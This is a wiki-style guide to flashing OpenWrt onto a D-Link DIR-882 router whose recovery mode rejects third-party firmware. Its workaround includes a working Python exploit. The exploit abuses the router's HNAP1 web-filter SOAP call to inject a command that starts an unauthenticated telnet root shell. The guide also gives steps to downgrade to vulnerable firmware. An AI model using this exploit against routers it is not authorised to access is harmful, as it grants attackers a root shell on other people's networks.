Notes on workaround for Recovery Mode not flashing openwrt firmware. Added to Wiki
==== Recovery Mode not accepting openwrt/3rd party firmware====
Nov 2020
I was unable to get the Recovery Mode to accept the openwrt-factory firmware snapshot (or any other non-D-LINK firmware image eg dd-wrt).
Once the recovery page would load once, it would go offline. Same with using the curl command. Trying to load the page a second time would never work.
Uploading firmware image with curl would work if it was the first request on the recovery mode interface. But with any non D-LINK firmware, it would not flash it, and become unresponsive.
However, unencrypted D-LINK firmware would flash successfully in the recovery mode. There are at least two versions of unencrypted firmware for the DIR-882.
The earliest firmware, DIR-882-US_REVA_FIRMWARE_v1.00B07.zip, as well as one in DIR-882_REVA_FIRMWARE_PATCH_v1.02B02_BETA.zip.
Using DIR-882-US_REVA_FIRMWARE_v1.00B07.bin allowed to open a telnetd server on the router using a known vulnerability. This may work on later firmware versions as well, untested which ones.
Once the telnet connection is made, the router's stock web interface can be used to upload the openwrt firmware. It will say the firmware failed/invalid, but will leave a copy in /tmp. This can then be flashed from within the telnet session using the stock mtd_write utility.
-
Try to enable the telnetd service using the vulnerability exploit first. If that doesn't work, downgrade to a known vulnerable version.
- Of note, be sure the have connected computers IP in the 192.168.0.X/24 range while using stock firmware or recovery mode, and 192.168.0.X/24 once finished to connect to OpenWrt.
-
enable telnetd service.
- using information and script from https://wzt.ac.cn/2020/08/28/bypass_auth/
- Either use the web interface to save the following string into the "Web Filter". (Untested, but this is the effect of the script.)
r"1.com/&$(telnetd$IFS$9-l$IFS$9/bin/sh$IFS$9-b$IFS$9'0.0.0.0')&" - or save this script as DIR-878.py and run it as eg #python DIR-878.py 192.168.0.1
import requests
import sys
import os
telnet_payload = r"1.com/&$(telnetd$IFS$9-l$IFS$9/bin/sh$IFS$9-b$IFS$9'0.0.0.0')&"
burp0_cookies = {"uid": "CataLpa"}
burp0_headers = {"Accept": "text/xml", \
"SOAPACTION": "\"http://purenetworks.com/HNAP1/SetWebFilterSettings\"", \
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36", \
"Content-Type": "text/xml", \
"Accept-Encoding": "gzip, deflate", \
"Accept-Language": "zh-CN,zh;q=0.9", \
"Connection": "close"}
burp0_data = "<?xml version=\"1.0\" encoding=\"utf-8\"?><soap:Envelope xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\" xmlns:soap=\"http://schemas.xmlsoap.org/soap/envelope/\">\n<soap:Body>\n<SetWebFilterSettings>\n\t<WebFilterMethod>DENY</WebFilterMethod>\n\t<NumberOfEntry>1</NumberOfEntry>\n\t<WebFilterURLs>\n\t\t<string>" + telnet_payload + "</string>\n\t</WebFilterURLs>\n</SetWebFilterSettings>\n</soap:Body>\n</soap:Envelope>"
if __name__ == "__main__":
if len(sys.argv) != 2:
print("[*] Usage: python DIR-878.py <ip>")
exit(0)
IP = sys.argv[1]
print("[*] Send payload to " + IP)
burp0_url = "http://" + IP + ":80/HNAP1/?Login.html"
try:
res = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
if "200" in str(res.status_code):
print("[*] Exploit success!")
print("[!] telnet " + IP)
exit(0)
print("[*] Exploit failed. Bug fixed :(")
exit(0)
except Exception as e:
print("[-] Exploit failed.")
print(e)
- If not successful, download and extract unencrypted stock firmware
- Boot router into recovery mode, then flash vulnerable stock unencrypted firmware
fwfile=DIR-882_A1_FW100B07.bin curl -v -i -F "firmware=@${fwfile}" 192.168.0.1
- reboot
- retry exploit
- connect by telnet, eg #telnet 192.168.0.1
- upload openwrt-factory image, eg. openwrt-ramips-mt7621-dlink_dir-882-a1-squashfs-factory.bin through the stock firmware's update firmware page
- in telnet session, run
mtd_write -r -w write /tmp/firmware.img Kernel
*(this was determined from examining the extracted stock firmware, eg. "#strings /bin/prog-cgi |grep mtd_write" - The openwrt firmware should flash and the system reboot into OpenWrt!